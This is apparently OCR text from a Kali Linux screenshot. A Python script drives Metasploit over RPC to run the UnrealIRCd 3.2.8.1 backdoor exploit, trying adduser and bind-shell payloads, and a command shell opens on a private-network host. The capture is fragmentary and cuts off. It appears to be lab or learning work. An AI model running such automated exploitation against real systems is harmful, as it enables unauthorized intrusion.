 File Actions Edit View Help
/home/kali/.cache/zcompdump:2110: _call_program.dpkg-tmp: fu
ition file not found
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 end.py
10.0.3.15
HostIP: 10.0.3.15 HostPort: 55554 Password: 12345
サービス名：UnrealIRCdで検索中 ...
exploit/unix/irc/unreal_ircd_3281_backdoor
ペイロード：cmd/unix/adduser
time
sessionが確立されませんでした
['console.destroy', b'TEMPvJqZvRAuGcEicLuj7YZeo9uYz50G', '1'
]
{b'result': b'success'}
<module 'time' (built-in)>
ペイロード：cmd/unix/bind_perl
time
1
{b'seq': 0, b'data': ''}
ペイロード：cmd/unix/bind_perl_ipv6
time
File Actions Edit View Help
/home/kali/.cache/zcompdump:2109: _call_program.dpkg-new: function defin
ition file not found
/home/kali/.cache/zcompdump:2110: _call_program.dpkg-tmp: function defin
ition file not found
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > load msgrpc ServerHost=10.0.3.15 ServerPort=55554 User=msf Pass=12
345
[*] MSGRPC Service:  10.0.3.15:55554
[*] MSGRPC Username: msf
[*] MSGRPC Password: 12345
[*] Successfully loaded plugin: msgrpc
msf6 > [*] Command shell session 1 opened (10.0.0.2:33345 → 10.0.0.5:444
4) at 2023-10-11 10:11:05 -0400
KALI LI
"the quieter you become, the more you